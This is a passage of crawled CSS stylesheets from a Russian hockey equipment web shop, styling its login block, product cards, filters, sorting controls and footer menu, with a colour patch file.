  font-size: 11px;
  text-align: right;
  color: #666;
  float: right; }

.block-user2 {
  position: absolute;
  top: -78px;
  right: 138px; }

.block-user2 .block-title {
  padding: 0 0 1px 20px;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  color: #fff;
  text-decoration: none;
  font-weight: bold;
  line-height: 1;
  outline: none;
  background: url(../user-icons.png) -10px 1px no-repeat; }

.block-user2 .block-title span {
  border-bottom: 1px dotted #fff; }

.block-user2 .block-title-in {
  position: absolute;
  right: 8px;
  top: 9px;
  width: 9px;
  height: 6px;
  cursor: pointer;
  background: url(../user-icons.png) 0 0 no-repeat; }

.block-user2 label {
  font-size: 12px;
  color: #666;
  line-height: 2; }

.block-user2 input[type="text"], .block-user2 input[type="password"] {
  position: relative;
  height: 14px;
  padding: 4px 5px;
  font-size: 12px;
  color: #666;
  border: 1px solid #cabcaf;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  -webkit-border-radius : 2px;
  -moz-border-radius : 2px;
  -ms-border-radius : 2px;
  -o-border-radius : 2px;
  border-radius : 2px;
  -webkit-background-clip : padding;
  -moz-background-clip : padding;
  background-clip : padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 0 rgba(255, 255, 255, .7), inset 0 1px 2px rgba(0, 0, 0, 0.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.block-user2 .field_login {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_login input[type="text"] {
  width: 80px; }

.block-user2 .field_password {
  padding-bottom: 0px;
  display: inline-block; }

.block-user2 .field_password input[type="password"] {
  width: 80px;
  margin-right: 10px;
  float: left; }

.block-user2 .user-registration, .block-user2 .user-forgot {
  font-size: 12px;
  text-transform: lowercase; }

.block-user2 .user-registration {
  margin: 0 9px 0 0;
  color: #fff;
  text-transform: lowercase; }

.block-user2 .user-forgot {
  color: #fff;
  margin: 0 0 0 61px; }

.logged-user {
  display: table;
  width: 180px;
  padding-bottom: 4px; }

.logged-user .logged-user-line {
  display: table-row; }

.logged-user .user-name {
  font-size: 14px;
  color: #333;
  font-weight: bold; }

.logged-user .user-name, .logged-user .user-orders {
  padding-right: 2px; }

.logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  font-size: 12px; }

.logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  padding: 5px 0 1px;
  width: 89px;
  display: table-cell; }

.logged-user .user-sitings, .logged-user .user-orders {
  color: #08c; }

.logged-user .user-exit a {
  color: #ad2a00; }

.login_links {
  position: absolute;
  top: 27px; }

.product-new-wrap .product-item-thumb {
  border-color: #c65519 !important;
  /* spec-block  -------------------------------------------------------------------------------------------------------------------------*/ }

.prod-img-block {
  position: relative;
  overflow: hidden;
  display: block;
  height: auto;
  width: 100%;
  margin: 0 0 10px; }

.no-image2 {
  position: relative;
  overflow: hidden;
  display: block;
  height: 105px;
  width: 100%;
  margin: 0 0 10px;
  background: url(/g/shop2v2/default/images/noimage.png) center center no-repeat #fff; }

.prod-img-block img {
  display: block;
  margin: 0 auto; }

.prod-price {
  display: block;
  font-weight: bold;
  font-size: 17px;
  color: #333;
  margin: 5px 5px 0; }

.deals-block {
  border: 1px solid #c7561a;
  width: 698px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 20px; }

.deals-list {
  margin: 0;
  padding: 15px 0 5px 15px;
  list-style: none;
  *zoom: 1; }

.deals-list:after, .deals-list:before {
  content: "";
  display: table; }

.deals-list:after {
  clear: both; }

.deals-list li {
  float: left;
  width: 200px;
  margin-left: 30px; }

.deals-list li:first-child {
  margin-left: 0; }

.deals-list li a {
  padding: 0 5px;
  width: 190px;
  display: inline-block;
  font-size: 13px; }

.deals-title {
  color: #fffffe;
  background: #f17432;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  line-height: 36px;
  padding-left: 15px;
  border-top: 1px solid #f69f72; }

.deals-title a {
  margin: 0 0 0 10px;
  color: #244558;
  font-weight: normal;
  font-size: 12px; }

.body-deals {
  margin-bottom: 10px;
  /* R.K. */ }

.wrap-bot-menu {
  padding: 22px 0 16px 30px;
  background: #e8e8e8; }

.wrap-bot-menu-in {
  background: url(../sep-menu.png) 0 100% repeat-x;
  width: 940px; }

.menu-bot {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li {
  display: inline-block;
  vertical-align: top;
  width: 213px;
  padding: 0;
  margin: 0 0 0 29px;
  background: url(../sep-menu.png) 0 28px repeat-x;
  font: bold 17px Arial;
  color: #202020;
  text-transform: uppercase;
  min-height: 32px; }

.menu-bot > li:first-child {
  margin: 0; }

.menu-bot > li ul {
  padding: 27px 0 20px;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li ul li {
  display: block;
  padding: 0 0 5px;
  font-size: 0;
  line-height: 0;
  margin: 0; }

.menu-bot > li ul li a {
  font: normal 13px Arial;
  color: #615f5f;
  text-decoration: none;
  text-transform: none; }

.menu-bot > li ul li a:hover {
  color: #202020; }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/images/__csspatch/1/patch.css
body_size: 1630
content:
html .site-btn { background-color: rgb(45, 49, 57); }
html .site-btn { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(21, 22, 25) 100%); }
html .site-btn:hover { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .site-btn:active { background-image: linear-gradient(to top, rgb(158, 3, 3) 0%, rgb(158, 3, 3) 100%); }
html .shop-btn { background-color: rgb(29, 32, 39); }
html .shop-btn { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .shop-btn:hover { background-image: linear-gradient(rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html .shop-btn:active { background-image: linear-gradient(to top, rgb(45, 49, 57) 0%, rgb(45, 49, 57) 100%); }
html body { background-color: rgb(45, 49, 57); }
html a { color: rgb(0, 0, 0); }
html .site-path a { color: rgb(153, 153, 153); }
html a img { border-top-color: rgb(29, 32, 39); }
html a img { border-right-color: rgb(29, 32, 39); }
html a img { border-bottom-color: rgb(29, 32, 39); }
html a img { border-left-color: rgb(29, 32, 39); }
html h1 { color: rgb(255, 255, 255); }
html #wrapper { box-shadow: rgba(29, 32, 39, 0.09) 0px 0px 30px 5px; }
html .menu-header { background-color: rgb(29, 32, 39); }
html .menu-header { background-image: linear-gradient(rgb(29, 32, 39) 0%, rgb(29, 32, 39) 100%); }
html .menu-header a:hover { border-bottom-color: rgb(232, 232, 232); }
html #header-wrap { background-color: rgb(45, 49, 57); }
html #header { border-top-color: rgba(75, 78, 90, 0); }
html #header { border-right-color: rgba(75, 78, 90, 0); }
html #header { border-bottom-color: rgba(75, 78, 90, 0); }
html #header { border-left-color: rgba(75, 78, 90, 0); }
html #header { background-color: rgba(45, 49, 57, 0.9); }
html #header { box-shadow: rgba(244, 245, 249, 0) 0px 1px 0px inset; }
html .block-user .user-open { border-top-color: rgb(255, 255, 255); }
html .block-user .user-open { border-right-color: rgb(255, 255, 255); }
html .block-user .user-open { border-bottom-color: rgb(255, 255, 255); }
html .block-user .user-open { border-left-color: rgb(255, 255, 255); }
html .block-user .user-open { background-color: rgb(29, 32, 39); }
html .help-buttons { background-color: rgb(236, 233, 233); }
html .search-shop-btn { box-shadow: rgba(224, 12, 12, 0) 0px 2px 3px, rgba(224, 12, 12, 0) 0px 1px 0px inset; }
html .search-shop-btn { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }
html .dropdown-search-btn { color: rgb(0, 0, 0); }
html .help-button { border-top-color: rgba(29, 32, 39, 0); }
html .help-button { border-right-color: rgba(29, 32, 39, 0); }
html .help-button { border-bottom-color: rgba(29, 32, 39, 0); }
html .help-button { border-left-color: rgba(29, 32, 39, 0); }
html .help-button { background-color: rgb(29, 32, 39); }
html .help-button { box-shadow: rgba(45, 49, 57, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-title span { color: rgb(208, 2, 27); }
html .categories > li { border-top-color: rgba(45, 49, 57, 0); }
html .categories > li { border-right-color: rgba(45, 49, 57, 0); }
html .categories > li { border-bottom-color: rgba(45, 49, 57, 0); }
html .categories > li { border-left-color: rgba(45, 49, 57, 0); }
html .categories > li { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a { background-color: rgb(247, 247, 247); }
html .categories > li > a { color: rgb(72, 72, 72); }
html .categories > li > a { box-shadow: rgba(0, 0, 0, 0) 0px 2px 3px, rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .categories > li > a:hover { background-color: rgb(45, 49, 57); }
html .block-text { border-top-color: rgb(255, 255, 255); }
html .block-text { border-right-color: rgb(255, 255, 255); }
html .block-text { border-bottom-color: rgb(255, 255, 255); }
html .block-text { border-left-color: rgb(255, 255, 255); }
html .block-text .block-name { background-color: rgb(255, 255, 255); }
html .block-informers { color: rgb(255, 255, 255); }
html #footer { border-top-color: rgb(29, 32, 39); }
html #footer { border-right-color: rgb(29, 32, 39); }
html #footer { border-bottom-color: rgb(29, 32, 39); }
html #footer { border-left-color: rgb(29, 32, 39); }
html #footer { background-color: rgb(29, 32, 39); }
html #footer { box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset; }
html .product-new-wrap .product-item-thumb { border-top-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-right-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-bottom-color: rgb(155, 155, 155)!important; }
html .product-new-wrap .product-item-thumb { border-left-color: rgb(155, 155, 155)!important; }
html #shop2-cart #shop2-cart-page th { background-color: rgb(45, 49, 57); }
html a.shop-filter-param-val { color: rgb(62, 63, 63); }
html a.shop2-sorting-param:hover { color: rgb(173, 173, 173); }
html div.cart-registration-left { background-color: rgb(186, 200, 204); }
html div.cart-registration-right { background-color: rgb(255, 255, 255); }
html div.shop2-cart-delivery div.delivery-detail { background-color: rgb(242, 242, 242); }
html div.shop2-order-completed a { color: rgb(0, 0, 0); }
html div.shop2-pageist a { border-top-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-right-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-bottom-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist a { border-left-color: rgba(204, 204, 204, 0); }
html div.shop2-pageist span.shop2-pagelist-active { background-color: rgb(224, 12, 12); }
html div.shop2-sorting { background-color: rgb(45, 49, 57); }
html div.cart-registration-text a { color: rgb(0, 0, 0); }
html div.shop2-order-completed a:hover { color: rgb(0, 0, 0); }
html div.cart-registration-text a:hover { color: rgb(0, 0, 0); }
html form.shop2-filter a.shop2-filter-show { border-bottom-color: rgb(72, 72, 72); }
html form.shop2-filter a.shop2-filter-show { color: rgb(23, 23, 23); }
html .product-spec { background-image: url("./2f89e708c91399a80f82327ed5c6e223.png"); }
html .product-spec { color: rgba(255, 255, 255, 0); }
html .product-amount { border-top-color: rgba(0, 0, 0, 0); }
html .product-amount { border-right-color: rgba(0, 0, 0, 0); }
html .product-amount { border-bottom-color: rgba(0, 0, 0, 0); }
html .product-amount { border-left-color: rgba(0, 0, 0, 0); }
html .product-amount { color: rgba(102, 102, 102, 0); }
html .product-amount { box-shadow: rgba(255, 255, 255, 0.7) 0px 1px 0px, rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html form.shop2-filter label input { box-shadow: rgba(0, 0, 0, 0) 0px 1px 2px inset; }
html .shop-views li { background-color: rgb(224, 12, 12); }
html .product-item-thumb { border-top-color: rgb(241, 241, 241); }
html .product-item-thumb { border-right-color: rgb(241, 241, 241); }
html .product-item-thumb { border-bottom-color: rgb(241, 241, 241); }
html .product-item-thumb { border-left-color: rgb(241, 241, 241); }
html .product-thumb-name a { color: rgba(0, 0, 0, 0.7); }
html .product-thumb-article { color: rgba(153, 153, 153, 0); }
html .product-thumb-details { border-top-color: rgba(173, 173, 173, 0); }
html .product-thumb-details { border-bottom-color: rgba(173, 173, 173, 0); }
html .thumb-price-old { color: rgb(3, 3, 3); }
html div.shop2-pageist span.shop2-pagelist-active { border-top-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-right-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-bottom-color: rgb(224, 12, 12); }
html div.shop2-pageist span.shop2-pagelist-active { border-left-color: rgb(224, 12, 12); }
html .product-card-image { border-top-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-right-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .product-card-image { border-left-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-top-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-right-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-bottom-color: rgba(173, 173, 173, 0.5); }
html .thumbnails-image li { border-left-color: rgba(173, 173, 173, 0.5); }
html .product-tabs li a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { color: rgb(0, 0, 0); }
html .product-tabs li.active-tab a { border-top-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-right-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-bottom-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a { border-left-color: rgb(173, 173, 173); }
html .product-tabs li.active-tab a::after { background-color: rgba(252, 235, 219, 0); }
html .product-desc { border-top-color: rgb(173, 173, 173); }
html .product-desc { border-right-color: rgb(173, 173, 173); }
html .product-desc { border-bottom-color: rgb(173, 173, 173); }
html .product-desc { border-left-color: rgb(173, 173, 173); }
html .product-card-tags a { color: rgb(0, 0, 0); }
html .product-card-add { border-bottom-color: rgba(173, 173, 173, 0); }
html .categories > li:last-child { border-top-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-right-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-bottom-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child { border-left-color: rgba(41, 122, 178, 0); }
html .categories > li:last-child > a { background-color: rgb(247, 247, 247); }
html .myform_button { background-image: linear-gradient(rgb(224, 12, 12) 0%, rgb(224, 12, 12) 100%); }


--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/shop.scss.css
body_size: 7626
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f17431; }

.product-image {
  position: relative;
  padding: 14px;
  text-align: center; }
  .product-image img {
    vertical-align: middle; }

.product-new, .product-spec {
  position: absolute;
  height: 20px;
  background-image: url(../product-label.png);
  background-repeat: no-repeat;
  background-size: 230px 20px;
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: bold; }

.product-new {
  top: -1px;
  right: -1px;
  width: 70px;
  text-align: right;
  padding-right: 9px;
  color: #fff;
  background-position: 100% 0; }

.product-spec {
  bottom: -1px;
  left: -1px;
  width: 132px;
  padding-left: 10px;
  text-align: left;
  color: #fff;
  background-position: 0 0; }

.product-spec img {
  max-width: 100%; }

.product-amount {
  position: relative;
  width: 22px;
  height: 14px;
  padding: 5px 0 3px;
  border: 1px solid #000;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  color: #666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-amount[disabled="disabled"] {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eee; }

form.shop2-filter {
  padding: 0 0 10px;
  border: 0 none; }
  form.shop2-filter th, form.shop2-filter td {
    padding: 3px 10px 3px 0; }
  form.shop2-filter th {
    width: 146px; }
  form.shop2-filter label {
    font-weight: bold; }
    form.shop2-filter label input {
      position: relative;
      width: 53px;
      height: 14px;
      padding: 4px 3px;
      border: 1px solid #e8e8e8;
      text-align: center;
      background-color: #fff;
      margin: 0 3px 0 8px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box;
      -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
  form.shop2-filter .site-btn {
    float: left; }
  form.shop2-filter .filter-result-reset {
    float: right; }

span.filter-result {
  background: #f17431;
  margin-left: 6px;
  height: 24px;
  margin: 0 0 0 6px;
  line-height: 25px; }
  span.filter-result div.filter-result-arrow {
    left: -6px;
    top: 50%;
    margin-top: -5px;
    right: auto;
    background: none;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-right-color: #f17431; }
  span.filter-result.no-filter-result div.filter-result-arrow {
    display: none; }

div.shop2-sorting {
  padding: 0 6px 0 10px;
  background: #629ac7;
  color: #fff; }

div.shop2-sorting-params strong {
  padding: 0 11px 0 0; }

div.shop2-sorting-params a.shop2-sorting-param span {
  width: 8px;
  height: 5px;
  margin-left: 4px; }

div.shop2-sorting-params a.shop2-sorting-param-desc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-top-color: #08c; }

div.shop2-sorting-params a.shop2-sorting-param-asc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 0 4px 5px 4px;
  border-bottom-color: #08c; }

a.shop2-sorting-reset {
  color: #fff; }

a.shop2-sorting-param {
  color: #fff; }

.product-views {
  float: right;
  height: 35px; }
  .product-views strong {
    float: left;
    margin-right: 15px;
    vertical-align: middle; }

.shop-views {
  width: 90px;
  float: right;
  margin: 0;
  padding: 5px 0 0;
  list-style: none;
  line-height: 0;
  font-size: 0; }
  .shop-views li {
    position: relative;
    width: 26px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    background-color: #f17431;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    box-shadow: 0 2px 3px rgba(0, 0, 0, .38);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
    background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
    behavior: url(/g/libs/pie/20b1/pie.htc); }
    .shop-views li:hover {
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f4915c)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f4915c)));
      background-image: -o-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -moz-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -webkit-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: -ms-linear-gradient(top, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      background-image: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%);
      -pie-background: linear-gradient(to bottom, blend-softlight(rgba(255, 255, 255, .22), #f4915c) 0%, blend-softlight(rgba(0, 0, 0, .22), #f4915c) 100%); }
    .shop-views li:active, .shop-views li.shop2-views-active {
      -moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      box-shadow: inset 0 1px 3px rgba(0, 0, 0, .3);
      background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0%, blend-softlight(rgba(255, 255, 255, .22), #f17431)), color-stop(100%, blend-softlight(rgba(0, 0, 0, .22), #f17431)));
      background-image: -o-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -moz-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -webkit-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: -ms-linear-gradient(bottom, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      background-image: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%);
      -pie-background: linear-gradient(to top, blend-softlight(rgba(255, 255, 255, .22), #f17431) 0%, blend-softlight(rgba(0, 0, 0, .22), #f17431) 100%); }
    .shop-views li.shop2-views-active a {
      cursor: default; }
    .shop-views li a {
      width: 12px;
      height: 10px;
      padding: 7px;
      display: block;
      background-image: url(../product-views.png);
      background-repeat: no-repeat;
      background-size: 72px 10px; }
    .shop-views li.shop2-views-thumbs a {
      background-position: 7px 7px; }
    .shop-views li.shop2-views-simple a {
      background-position: -23px 7px; }
    .shop-views li.shop2-views-list a {
      background-position: -53px 7px; }

.product-simple-view {
  margin: 20px 0;
  width: 100%;
  display: table; }

.product-simple-item {
  position: relative;
  border: 1px solid #e0c7af;
  /*background-color: $mainColor3;*/
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-image {
  position: relative;
  display: table-cell;
  background-color: #fff;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  behavior: url(/g/libs/pie/20b1/pie.htc); }

.product-simple-details {
  width: 271px;
  padding: 15px 20px;
  display: table-cell;
  vertical-align: top; }
  .product-simple-details .tpl-stars {
    margin: 4px 0; }

.product-simple-name {
  padding-bottom: 2px; }
  .product-simple-name a {
    font-size: 12px;
    color: #08c; }

.product-simple-article {
  font-size: 11px;
  color: #999; }

.product-simple-option {
  width: 100%;
  border-top: 1px solid #e0c7af;
  padding: 6px 0 0;
  margin: 8px 0 0;
  list-style: none;
  display: table;
  font-size: 12px; }
  .product-simple-option li {
    display: table-row; }
  .product-simple-option .product-option-title, .product-simple-option .product-option-param {
    vertical-align: top;
    padding: 2px 0;
    display: table-cell; }
  .product-simple-option .product-option-title {
    width: 130px;
    padding-right: 7px; }
  .product-simple-option .product-option-vendor {
    color: #f17431;
    text-decoration: none; }
    .product-simple-option .product-option-vendor:hover {
      text-decoration: underline; }
  .product-simple-option .product-option-color {
    position: relative;
    top: -2px;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 0;
    font-size: 0; }
    .product-simple-option .product-option-color li {
      width: 15px;
      height: 15px;
      margin: 0 0 -4px;
      border: 2px solid transparent;
      display: inline-block;
      vertical-align: middle;
      margin-right: 4px;
      cursor: pointer;
